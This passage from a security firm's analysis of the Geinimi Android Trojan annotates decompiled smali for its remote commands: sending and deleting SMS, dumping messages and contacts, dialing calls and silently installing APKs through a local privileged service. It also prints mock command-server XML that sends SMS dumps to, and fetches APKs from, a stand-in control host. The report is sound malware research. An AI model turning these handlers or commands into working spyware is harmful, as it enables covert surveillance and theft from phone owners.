        if(v1 == 0) then return 0;
    if-eqz v1, :cond_2d
        // Save CmdID
    iput v2, v1, Lcom/dseffects/MonkeyJump2/jump2/Pushable;->a:I
        // Save AdID
    iput v0, v1, Lcom/dseffects/MonkeyJump2/jump2/Pushable;->b:I
    :cond_2d
    move-object v0, v1
    :goto_2e
    return-object v0
    :cond_46
    const/4 v3, 0x2
        if(v2 != 0x2) // Is CmdID 2?
    if-ne v2, v3, :cond_27
        // If CmdID == 0x2
        // Create a CmdId.2 Pushable
        v1 = new a(p0);
    new-instance v1, Lcom/dseffects/MonkeyJump2/jump2/a;
    invoke-direct {v1, p0}, Lcom/dseffects/MonkeyJump2/jump2/a;-><init>(Ljava/util/HashMap;)V
    goto :goto_27
    :cond_4f
    move-object v0, v1
    goto :goto_2e
.end method
```

Looking at both *CmdID* type 1 object "*c*" and *CmdID* type 2 object "*a*", we see similar factory methods that compare command names and create objects for them. The list of commands accepted for each *CmdID* is listed below.

| CmdID 1 | CmdID 2 |
|---|---|
| | contactlist |
| | smsrecord |
| PostUrl | deviceinfo |
| call:// | location |
| email:// | sms |
| map:// | register |
| sms:// | call |
| search:// | suggestsms |
| install:// | skiptime |
| shortcut:// | changefrequency |
| contact:// | applist |
| wallpaper:// | updatehost |
| bookmark:// | install |
| http:// | uninstall |
| toast:// | showurl |
| startapp:// | shell |
| suggestsms:// | kill |
| silentsms:// | start |
| text:// | smskiller |
| | dsms ||  | PostUrl |
| --- | --- |

Each command object is initialized and then parses the parameter string corresponding to its trigger key in the *Map*. The general form of the parameter string is semicolon-delimited, though there is some divergence. Here is an example of a decrypted send SMS payload:

```
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<Root>
        <Action>
                <CmdID>2</CmdID>
                <AdID>12</AdID>
                <sms>5555665688;lookout</sms>
        </Action>
</Root>
```

When processed, this example results in an SMS command instance (*jump2.b.q*) that parses the parameter "5555665688;lookout". "5555665688" (555-loo-kout) is saved into the recipient string and "lookout" is UTF-8 decoded and used as the message body. When in the *transact* state, the main thread calls the function below:

```
        v0 = this.b; // Load recipient
    iget-object v0, p0, Lcom/dseffects/MonkeyJump2/jump2/b/q;->b:Ljava/lang/String;
        v1 = this.c; // Load message body
    iget-object v1, p0, Lcom/dseffects/MonkeyJump2/jump2/b/q;->c:Ljava/lang/String;
        e/i(v0, v1); // Call the SMS sending function
    invoke-static {v0, v1}, Lcom/dseffects/MonkeyJump2/jump2/e/i;-
>a(Ljava/lang/String;Ljava/lang/String;)V
```

Some commands deliver a response to the server as the final step in the *transact* state.

## Commands

Geinimi supports a variety of commands, making it an extremely interesting target for analysis. Many of the commands analyzed are fully functional, though a few do not appear to work, and we speculate that it remains under development. Commands implement a common interface and typically have a constructor, an argument parser, and an execution method that implements the command logic.

As, we previously mentioned, the *"sms"* command is capable of sending a server-supplied string to a server-controlled destination. The following are examples of other viable commands that we have observed in execution by means of a mock server.

### *dsms* – Delete SMS(es)

*"dsms"* will delete all messages to or from a specified target number or containing a supplied keyword. Examples of some *"dsms"* commands:

```
<!-- Command to delete a message from 555-LOOKOUT that contains the message "SPAM" -->
<?xml version=\"1.0\" encoding=\"UTF-8\" standalone=\"no\"?>
<Root>
        <Action>
``````
                <CmdID>2</CmdID>
                <AdID>12</AdID>
                <dsms>5555665688;SPAM</dsms>
        </Action>
</Root>
<!-- Command to delete a message that contains "spamalot" in the body, regardless of
number -->
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<Root>
        <Action>
                <CmdID>2</CmdID>
                <AdID>12</AdID>
                <dsms>null;goodness</dsms>
        </Action>
</Root>
```

The *"dsms"* command offers the operator of the server control over the device's inbox. Not only can the operator send messages to anyone, but they can also delete any evidence of this happening. The code that performs this can be found in *jump.b.h.b()*, commented below:

```
.method public final b()V
    .registers 15
…
        v2 = new String[] { "_id", "address", "body", "thread_id" };
…
   :try_start_1f
        // Get a content resolver
    invoke-static {}, Lcom/dseffects/MonkeyJump2/jump2/e/k;->a()Landroid/content/Context;
    move-result-object v0
    invoke-virtual {v0}, Landroid/content/Context;-
>getContentResolver()Landroid/content/ContentResolver;
    move-result-object v0
    const/16 v1, 0x27 // Decrypt "content://sms/inbox"
    invoke-static {v1}, Lcom/dseffects/MonkeyJump2/jump2/e/p;->a(I)Ljava/lang/String;
    move-result-object v1
    invoke-static {v1}, Landroid/net/Uri;->parse(Ljava/lang/String;)Landroid/net/Uri;
    move-result-object v1
        v0 = v0.query("content://sms/inbox", x,x,x, "date desc");
…
    const-string v5, "date desc"
    invoke-virtual/range {v0 .. v5}, Landroid/content/ContentResolver;-
>query(Landroid/net/Uri;[Ljava/lang/String;Ljava/lang/String;[Ljava/lang/String;Ljava/lan
g/String;)Landroid/database/Cursor;
    move-result-object v0
        v1 = v0.moveToFirst(); // Check if results where returned, if not return;
    invoke-interface {v0}, Landroid/database/Cursor;->moveToFirst()Z
    move-result v1
    if-eqz v1, :cond_c6
        v1 = v0.getColoumnIndex("address");
…
        v2 = v0.getColumnIndex("body");
…
        v3 = v0.getColumnIndex("_id");
…
        v4 = v0.getColumnIndex("thread_id");
…
    :cond_57
        // Get string for "address" from cursor
    invoke-interface {v0, v1}, Landroid/database/Cursor;->getString(I)Ljava/lang/String;
    move-result-object v5
        // Get string for "body" from cursor
    invoke-interface {v0, v2}, Landroid/database/Cursor;->getString(I)Ljava/lang/String;
    move-result-object v8
        // Get string for "_id" from cursor
    invoke-interface {v0, v4}, Landroid/database/Cursor;->getString(I)Ljava/lang/String;
    move-result-object v9
``````
        // Get string for "thread_id" from cursor
    invoke-interface {v0, v3}, Landroid/database/Cursor;->getString(I)Ljava/lang/String;
    move-result-object v10
        // Check if the first part of the array to search for is empty
    if-eqz v7, :cond_cc
        // Check if the first parameter is the String "null", if it is we won't search
        // for a specific phone number
    const-string v11, "null"
    invoke-virtual {v7, v11}, Ljava/lang/String;->equals(Ljava/lang/Object;)Z
    move-result v11
if-nez v11, :cond_cc
        // Since 1st parameter isn't "null", check if the address field is the same
    invoke-virtual {v5, v7}, Ljava/lang/String;->indexOf(Ljava/lang/String;)I
    move-result v5
    if-ltz v5, :cond_df
    move v5, v12
    :goto_78
    array-length v11, v6
    if-ge v5, v11, :cond_ca
        // Get the second parameter, and compare it to the "body" of the text message
    aget-object v11, v6, v5
    invoke-virtual {v8, v11}, Ljava/lang/String;->indexOf(Ljava/lang/String;)I
    move-result v11
        // If it's found, then we should delete it
    if-ltz v11, :cond_c7
    move v5, v12
    :goto_84
    if-eqz v5, :cond_c0
        // Delete this specific SMS
        Uri.parse("content://sms/conversations/" + id);
…
        ContentResolver.delete(Uri.parse("content://sms/conversations/" + id), "_id=" +
thread_id, null);
    const/4 v10, 0x0
    invoke-virtual {v8, v5, v9, v10}, Landroid/content/ContentResolver;-
>delete(Landroid/net/Uri;Ljava/lang/String;[Ljava/lang/String;)I
    :cond_c0
        // Loop if there is another item for the cursor to point too
    invoke-interface {v0}, Landroid/database/Cursor;->moveToNext()Z
    move-result v5
    if-nez v5, :cond_57
    :cond_c6
    :goto_c6
    return-void
…
    :cond_cc
        // Ignore the SMS's number and just check the msg body
    move v5, v12
    :goto_cd
    array-length v11, v6
    if-ge v5, v11, :cond_df
    aget-object v11, v6, v5
    invoke-virtual {v8, v11}, Ljava/lang/String;->indexOf(Ljava/lang/String;)I
…
    goto :goto_84
…
.end method
```

### *smsrecord* – Post stored SMS to a remote server

*"smsrecord"* enumerates all available SMS messages on the device (both sent and received) and posts them to a remote URI. The command has three parameters: the URI to post data to, start date, and end dates that form a search range for messages. An example of a mocked command:

```
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<Root>
        <Action>
``````
                <CmdID>2</CmdID>
                <AdID>12</AdID>
                <smsrecord>http://sms.commandandcontrol.server:8080/dump.php;2010-01-01:01:01;2011-01-01 01:01:01</smsrecord>
        </Action>
</Root>
```

This command results in the posting of SMS messages dated between 2010-01-01:01:01 and 2011-01-01:01:01 to the supplied URI. The command object execute callback hands the bulk of the work to *jump2.e.i.a(String server, String afterDate, String beforeDate)*. It tags the SMS as sent/received, gathers its data and pipes it out to the specified URI as in the following HTTP POST body:

```
imei=000000000000000&imsi=310260000000000&CPID=3305&PTID=33050001&SALESID=0006&DID=2001&sdkver=10.7&autosdkver=10.7&sms=2010-10-08 11:11:17@time@+1415XXXXXXX@num@Ok, il try to move to somewhere with better signal@end@
2010-10-08 11:09:59@time@+1415XXXXXXX@num@Hmmm its not connecting@question@@end@
2010-10-08 09:08:15@time@1857XXXXXXX@num@Hey are you guys ready@question@ Is wendy back yet@question@@end@
&type=send
```

### *call* – Dial an arbitrary number

*"call"* is as straight-forward as its seems. Here is an example of the command in action:

```
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<Root>
        <Action>
                <CmdID>2</CmdID>
                <AdID>12</AdID>
                <call>5555665688</call>
        </Action>
</Root>
```

This command's implementation, found in *jump2.b.c.b()*, is simple. This function simply constructs an *android.intent.action.CALL* intent and fires it off with *Context.startActivity(Intent):*

```
.method public final b()V
    .registers 4
        // Make sure there was a phoneNumberParameter previously initialized
    iget-object v0, p0, Lcom/dseffects/MonkeyJump2/jump2/b/c;->a:Ljava/lang/String;
    if-nez v0, :cond_5
    :goto_4
    return-void
    :cond_5
        v0 = new Intent("android.intent.action.Call");
    new-instance v0, Landroid/content/Intent;
    const-string v1, "android.intent.action.CALL"
    invoke-direct {v0, v1}, Landroid/content/Intent;-><init>(Ljava/lang/String;)V
        v1 = Uri.parse("tel://" + phoneNumberParameter);
…
        v0.setData(v1); // Set URI
    invoke-virtual {v0, v1}, Landroid/content/Intent;->setData(Landroid/net/Uri;)Landroid/content/Intent;
        v0.setFlags(0x1000);
    const/high16 v1, 0x1000
    invoke-virtual {v0, v1}, Landroid/content/Intent;->setFlags(I)Landroid/content/Intent;
        // Get context
    invoke-static {}, Lcom/dseffects/MonkeyJump2/jump2/e/k;->a()Landroid/content/Context;
    move-result-object v1
        v1.startActivity(v0); // Start call intent
``````
    invoke-virtual {v1, v0}, Landroid/content/Context;-
>startActivity(Landroid/content/Intent;)V
    goto :goto_4
.end method
```

### *showurl* – Open a browser to a specified link

*"showurl"* is essentially the same as *"call"*, firing an *android.intent.action.VIEW* Intent carrying a URI extracted from the command data body:

```
.method public final b()V
    .registers 4
       // Load parameter and parse it into a URI
    iget-object v0, p0, Lcom/dseffects/MonkeyJump2/jump2/b/o;-
>b:Ljava/lang/String;
    invoke-static {v0}, Landroid/net/Uri;-
>parse(Ljava/lang/String;)Landroid/net/Uri;
    move-result-object v0
       v1 = new Intent("android.intent.action.VIEW");
    new-instance v1, Landroid/content/Intent;
    const-string v2, "android.intent.action.VIEW"
    invoke-direct {v1, v2, v0}, Landroid/content/Intent;-
><init>(Ljava/lang/String;Landroid/net/Uri;)V
       v1.setFlags(0x1000);
    const/high16 v0, 0x1000
    invoke-virtual {v1, v0}, Landroid/content/Intent;-
>setFlags(I)Landroid/content/Intent;
       // Get context
    invoke-static {}, Lcom/dseffects/MonkeyJump2/jump2/e/k;-
>a()Landroid/content/Context;
    move-result-object v0
       // Start intent
    invoke-virtual {v0, v1}, Landroid/content/Context;-
>startActivity(Landroid/content/Intent;)V
    return-void
.end method
```

### *install:// and install* - Download an APK ; trigger installation

There are actually two apparent install commands implemented in the Trojan, though only one has been observed as functional. *install://* downloads an app and relies on the user activating the resulting notification presented in the Android UI. The *"install"* command (in the *CmdID*=2 partition) appears to be geared to trigger installation via an out-of-process service:

```
<!—CmdID=1 for a suggested install -->
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<Root>
        <Action>
                <CmdID>1</CmdID>
                <AdID>12</AdID>

        <ShowMode>install://http://install.commandandcontrol.server:8080/good.apk</ShowMod
e>
        </Action>
</Root>

<!—CmdID=2 for the silent installer -->
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<Root>
``````
        <Action>
                <CmdID>2</CmdID>
                <AdID>12</AdID>
        <install>http://install.commandandcontrol.server:8080/com.bad.apk;com.bad;com.bad.
activity</install>
        </Action>
</Root>
```

The server command structure of these commands is the same, with only slight differences in form. The download code is also similar, and can be seen below extracted from *jump2.a.g.b()*:

```
.method public final c()Z
    .registers 6
    new-instance v0, Lcom/dseffects/MonkeyJump2/jump2/e/l;
        // Get saved url from HashMap
    const-string v1, "apk_url"
    invoke-virtual {p0, v1}, Lcom/dseffects/MonkeyJump2/jump2/a/g;-
>a(Ljava/lang/String;)Ljava/lang/String;
    move-result-object v1
        // Get absolute path to external storage
    sget-object v2, Lcom/dseffects/MonkeyJump2/jump2/e/k;->d:Ljava/lang/String;
        // Create a install command object
    new-instance v3, Lcom/dseffects/MonkeyJump2/jump2/a/h;
    invoke-direct {v3, p0}, Lcom/dseffects/MonkeyJump2/jump2/a/h;-
><init>(Lcom/dseffects/MonkeyJump2/jump2/a/g;)V
        // Start a download of URL v1, save the location of v2,
        // perform command v3 when done
    const/4 v4, 0x0
    invoke-direct {v0, v1, v2, v3, v4}, Lcom/dseffects/MonkeyJump2/jump2/e/l;-
><init>(Ljava/lang/String;Ljava/lang/String;Lcom/dseffects/MonkeyJump2/jump2/e/m;I)V
    invoke-virtual {v0}, Lcom/dseffects/MonkeyJump2/jump2/e/l;->start()V
    const/4 v0, 0x1
    return v0
.end method
```

Inside Thread *jump2.e.l*, we find the code that implements the download and invokes the supplied instance of the *jump2.e.m* command. *jump2.a.h* saves the local files path to *local_apk_url* via *jump2.a.h.b(String path)* where it is picked up in *jump2.a.g.g()*:

```
.method public final g()Landroid/content/Intent;
    .registers 5
    const-string v3, "local_apk_url"
    new-instance v0, Ljava/io/File;
        // Get the local apk path that was previously saved
    const-string v1, "local_apk_url"
    invoke-virtual {p0, v3}, Lcom/dseffects/MonkeyJump2/jump2/a/g;-
>a(Ljava/lang/String;)Ljava/lang/String;
    move-result-object v1
        // Ensure it exists
    invoke-direct {v0, v1}, Ljava/io/File;-><init>(Ljava/lang/String;)V
    invoke-virtual {v0}, Ljava/io/File;->exists()Z
    move-result v0
    if-nez v0, :cond_1f
        // If file doesn't exist, attempt to redownload
    new-instance v0, Lcom/dseffects/MonkeyJump2/jump2/a/i;
    invoke-direct {v0, p0}, Lcom/dseffects/MonkeyJump2/jump2/a/i;-
><init>(Lcom/dseffects/MonkeyJump2/jump2/a/g;)V
    iput-object v0, p0, Lcom/dseffects/MonkeyJump2/jump2/a/g;-
>b:Lcom/dseffects/MonkeyJump2/jump2/e/m;
    invoke-virtual {p0}, Lcom/dseffects/MonkeyJump2/jump2/a/g;->c()Z
    const/4 v0, 0x0
    :goto_1e
    return-object v0
    :cond_1f
        // If file exists build URI
``````
        v0 = new Intent("android.intent.action.VIEW");
    new-instance v0, Landroid/content/Intent;
    const-string v1, "android.intent.action.VIEW"
    invoke-direct {v0, v1}, Landroid/content/Intent;-><init>(Ljava/lang/String;)V
    new-instance v1, Ljava/lang/StringBuilder;
    invoke-direct {v1}, Ljava/lang/StringBuilder;-><init>()V
    const-string v2, "file://"
    invoke-virtual {v1, v2}, Ljava/lang/StringBuilder;-
>append(Ljava/lang/String;)Ljava/lang/StringBuilder;
    move-result-object v1
    const-string v2, "local_apk_url"
    invoke-virtual {p0, v3}, Lcom/dseffects/MonkeyJump2/jump2/a/g;-
>a(Ljava/lang/String;)Ljava/lang/String;
    move-result-object v2
    invoke-virtual {v1, v2}, Ljava/lang/StringBuilder;-
>append(Ljava/lang/String;)Ljava/lang/StringBuilder;
    move-result-object v1
    invoke-virtual {v1}, Ljava/lang/StringBuilder;->toString()Ljava/lang/String;
    move-result-object v1
    invoke-static {v1}, Landroid/net/Uri;->parse(Ljava/lang/String;)Landroid/net/Uri;
    move-result-object v1
        v0.setDateAndType(Uri.parse("file://" + local_apk_url),
"application/vnd.android.package-archive");
    const-string v2, "application/vnd.android.package-archive"
    invoke-virtual {v0, v1, v2}, Landroid/content/Intent;-
>setDataAndType(Landroid/net/Uri;Ljava/lang/String;)Landroid/content/Intent;
    goto :goto_1e
.end method
```

The end result is an Intent that is placed in the notification bar. Thus, we think of *install://* a "suggested install" command. It requires the user to actively click on the notification and agree to the prompts to complete the installation.

Contrast this with the *CmdID*=2 variant of the *"install"* command. This command has a different and seemingly more suspicious implementation, though we have not been able to observe it fully in action as it relies on a loopback network service that we have not observed operating. This command first proceeds to download as in the "suggested" version; however, the commands diverge in the callback they execute to handle the downloaded APK:

```
.method public final b(Ljava/lang/String;)V
    .registers 8
    const/16 v2, 0x5b
    const-string v5, " "
        v0 = "cmd cp" + " " + local_apk_path + " " + "/data/"
    new-instance v0, Ljava/lang/StringBuilder;
    invoke-direct {v0}, Ljava/lang/StringBuilder;-><init>()V
        // returns "cmd cp"
    const/16 v1, 0x58
    invoke-static {v1}, Lcom/dseffects/MonkeyJump2/jump2/e/p;->a(I)Ljava/lang/String;
    move-result-object v1
…
    invoke-static {v2}, Lcom/dseffects/MonkeyJump2/jump2/e/p;->a(I)Ljava/lang/String;
    move-result-object v1
    invoke-virtual {v0, v1}, Ljava/lang/StringBuilder;-
>append(Ljava/lang/String;)Ljava/lang/StringBuilder;
    move-result-object v0
    invoke-virtual {v0}, Ljava/lang/StringBuilder;->toString()Ljava/lang/String;
    move-result-object v0
        v0 = e/q.d(v0); // Send command
    invoke-static {v0}, Lcom/dseffects/MonkeyJump2/jump2/e/q;->d(Ljava/lang/String;)Z
    move-result v0
        // Check if command was sent successfully
    if-eqz v0, :cond_d3
``````
        v0 = "/data/" + file_name
    new-instance v0, Ljava/lang/StringBuilder;
…
        v1 = "cmd pm" + " " + "install" + " " + v0
    new-instance v1, Ljava/lang/StringBuilder;
    invoke-direct {v1}, Ljava/lang/StringBuilder;-><init>()V
        // returns "cmd pm"
    const/16 v2, 0x59
    invoke-static {v2}, Lcom/dseffects/MonkeyJump2/jump2/e/p;->a(I)Ljava/lang/String;
    move-result-object v2
…
        // returns "install"
    const/16 v2, 0x55
    invoke-static {v2}, Lcom/dseffects/MonkeyJump2/jump2/e/p;->a(I)Ljava/lang/String;
    move-result-object v2
…
        v0 = e/q.d(v0); // Send command
    invoke-static {v1}, Lcom/dseffects/MonkeyJump2/jump2/e/q;->d(Ljava/lang/String;)Z
    move-result v1
        // Check if command succeeds
    if-eqz v1, :cond_b3
        // Check if a package name was passed as an argument
    iget-object v1, p0, Lcom/dseffects/MonkeyJump2/jump2/b/j;-
>a:Lcom/dseffects/MonkeyJump2/jump2/b/i;
    iget-object v1, v1, Lcom/dseffects/MonkeyJump2/jump2/b/i;->b:Ljava/lang/String;
    if-eqz v1, :cond_b3
        // Check if a class name was passed as an argument
    iget-object v1, p0, Lcom/dseffects/MonkeyJump2/jump2/b/j;-
>a:Lcom/dseffects/MonkeyJump2/jump2/b/i;
    iget-object v1, v1, Lcom/dseffects/MonkeyJump2/jump2/b/i;->c:Ljava/lang/String;
    if-eqz v1, :cond_b3
    new-instance v1, Landroid/content/Intent;
    invoke-direct {v1}, Landroid/content/Intent;-><init>()V
    new-instance v2, Landroid/content/ComponentName;
        // Get package name
    iget-object v3, p0, Lcom/dseffects/MonkeyJump2/jump2/b/j;-
>a:Lcom/dseffects/MonkeyJump2/jump2/b/i;
    iget-object v3, v3, Lcom/dseffects/MonkeyJump2/jump2/b/i;->b:Ljava/lang/String;
        // Get class name
    iget-object v4, p0, Lcom/dseffects/MonkeyJump2/jump2/b/j;-
>a:Lcom/dseffects/MonkeyJump2/jump2/b/i;
    iget-object v4, v4, Lcom/dseffects/MonkeyJump2/jump2/b/i;->c:Ljava/lang/String
        // Create Component
    invoke-direct {v2, v3, v4}, Landroid/content/ComponentName;-
><init>(Ljava/lang/String;Ljava/lang/String;)V
    invoke-virtual {v1, v2}, Landroid/content/Intent;-
>setComponent(Landroid/content/ComponentName;)Landroid/content/Intent;
    const/high16 v2, 0x1000
    invoke-virtual {v1, v2}, Landroid/content/Intent;-
>setFlags(I)Landroid/content/Intent;
    invoke-static {}, Lcom/dseffects/MonkeyJump2/jump2/e/k;->a()Landroid/content/Context;
    move-result-object v2
        // Start activity to launch newly installed applciation
        v2.startActivity(v1);
    invoke-virtual {v2, v1}, Landroid/content/Context;-
>startActivity(Landroid/content/Intent;)V
    :cond_b3
        v1 = "cmd rm" + " " + "/data/" + file_name
    new-instance v1, Ljava/lang/StringBuilder;
    invoke-direct {v1}, Ljava/lang/StringBuilder;-><init>()V
        // returns "cmd rm"
    const/16 v2, 0x5a
    invoke-static {v2}, Lcom/dseffects/MonkeyJump2/jump2/e/p;->a(I)Ljava/lang/String;
    move-result-object v2
…
        v0 = e/q.d(v0); // Send command
    invoke-static {v0}, Lcom/dseffects/MonkeyJump2/jump2/e/q;->d(Ljava/lang/String;)Z
    :cond_d3
    return-void
.end method
```Above we find code that constructs several commands and attempts to send them to a local network service. The commands that are constructed:

*cmd cp <downloaded path> /data/*
*cmd pm install <arg>*
*cmd rm <path>*

certainly have the appearance of being intended for command-line execution. As the destination path for the APK is uid/gid *system* one would assume that the target service would have to be running at a privileged level for these commands to succeed.

We find the implementation of the client side of this command dispatch system in *jump2/e/q;->d* below:

```
.method public static d(Ljava/lang/String;)Z
    .registers 8
    const/4 v6, 0x0
    :try_start_1
        // Create a socket connection to 127.0.0.1 on port 8791
    new-instance v0, Ljava/net/Socket;
    const-string v1, "127.0.0.1"
    const/16 v2, 0x2257
    invoke-direct {v0, v1, v2}, Ljava/net/Socket;-><init>(Ljava/lang/String;I)V
    invoke-virtual {v0}, Ljava/net/Socket;->getInputStream()Ljava/io/InputStream;
    move-result-object v1
    invoke-virtual {v0}, Ljava/net/Socket;->getOutputStream()Ljava/io/OutputStream;
    move-result-object v0
    const/16 v2, 0x200
    new-array v2, v2, [B
    const-string v3, "hi,xiaolu"
    invoke-virtual {v3}, Ljava/lang/String;->getBytes()[B
    move-result-object v3
        // Send challenge phrase "hi,xiaolu"
    invoke-virtual {v0, v3}, Ljava/io/OutputStream;->write([B)V
        // Read response
    invoke-virtual {v1, v2}, Ljava/io/InputStream;->read([B)I
    move-result v3
    new-instance v4, Ljava/lang/String;
    const/4 v5, 0x0
    invoke-direct {v4, v2, v5, v3}, Ljava/lang/String;-><init>([BII)V
    const-string v3, "hi,liqian"
    invoke-virtual {v4, v3}, Ljava/lang/String;->equals(Ljava/lang/Object;)Z
    move-result v3
        // Check if the response was "hi,liqian", if not exit
    if-eqz v3, :cond_5e
    invoke-virtual {p0}, Ljava/lang/String;->getBytes()[B
    move-result-object v3
        // send command
    invoke-virtual {v0, v3}, Ljava/io/OutputStream;->write([B)V
        // read response
    invoke-virtual {v1, v2}, Ljava/io/InputStream;->read([B)I
    move-result v1
    new-instance v3, Ljava/lang/String;
    const/4 v4, 0x0
    invoke-direct {v3, v2, v4, v1}, Ljava/lang/String;-><init>([BII)V
    const-string v1, "command ok"
        // check if response was "command ok", if not ok write back "bye", return false;
        // else if response wasn't "command ok", then write back "bye", return true;
    invoke-virtual {v3, v1}, Ljava/lang/String;->equals(Ljava/lang/Object;)Z
    move-result v1
``````
    if-eqz v1, :cond_5c
    const/4 v1, 0x1
    :goto_4b
    const-string v2, "bye"
    invoke-virtual {v2}, Ljava/lang/String;->getBytes()[B
    move-result-object v2
    invoke-virtual {v0, v2}, Ljava/io/OutputStream;->write([B)V
    :try_end_54
    .catch Ljava/net/UnknownHostException; {:try_start_1 .. :try_end_54} :catch_56
    .catch Ljava/io/IOException; {:try_start_1 .. :try_end_54} :catch_59
    move v0, v1
    :goto_55
    return v0
…
.end method
```

If the service is connected successfully, the client sends the challenge *"hi,xiaolu"* and expects the response *"hi,liqian."* The client writes its command seeks a response of *"command ok"* from the server, returning an indication of success/failure to the caller. Note that this is the same backing implementation for the shell reinforcing our presumed purpose of the server.

We have observed additional commands in action, but leave investigation as an exercise to the reader. To highlight others we have triggered from a mock server and observed to date:

***updateHost*** – Updates the server list with a new list supplied by the server.
***changeFrequency*** – Changes the frequency preference for checking into the server.
***skipTime*** – Controls the delay between command execution.
***applist*** – Delivers a list of installed applications to the server.
***contactlist*** – Dumps contact information including display name, last access time, and phone number about all device contacts to the server.

## Conclusion

Geinimi is certainly not the first piece of mobile malware to exhibit many of its traits. It does, however, represent a significant jump in sophistication and capabilities from its predecessors on the Android platform. It represents the first piece of Android malware to employ a bytecode obfuscator and internal encryption to obfuscate its purpose. It is the first case of Android malware grafted onto a legitimate application and, though the most sophisticated Spyware applications have come close, Geinimi is accepting the broadest array of commands from a server under the control of an unknown party that we have seen to date.

There has been much speculation as to the intent of Geinimi. It could be nothing more than a Trojan advertising platform with overbearing promotional hooks by our standards. At the extreme, the array of capabilities under 3rd party control *could* amount to an attempt to build a botnet. These are widely different assessments thatrely on knowing the intent of Geinimi's authors, a perspective that we don't have available to analyze.  What is clear, however, is that Geinimi is something that nobody in their right mind wants installed on their mobile device.